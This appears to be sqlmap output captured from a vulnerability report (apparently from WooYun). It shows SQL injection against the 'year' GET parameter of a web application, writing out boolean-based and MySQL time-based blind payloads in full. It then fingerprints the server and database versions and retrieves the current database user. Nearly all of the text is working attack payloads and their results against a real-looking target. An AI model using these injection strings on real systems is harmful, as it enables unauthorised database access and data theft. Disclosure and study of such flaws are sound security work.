 ---
Parameter: year (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: year=2015' AND 7740=7740 AND 'kBkX'='kBkX
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: year=2015' AND (SELECT * FROM (SELECT(SLEEP(5)))zIYD) AND 'TNaP'='TN
aP
---
[00:01:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[00:01:21] [INFO] fetching current user
[00:01:22] [INFO] resumed: tomocms2@%
current user:    'tomocms2@%'
www.wooyun.org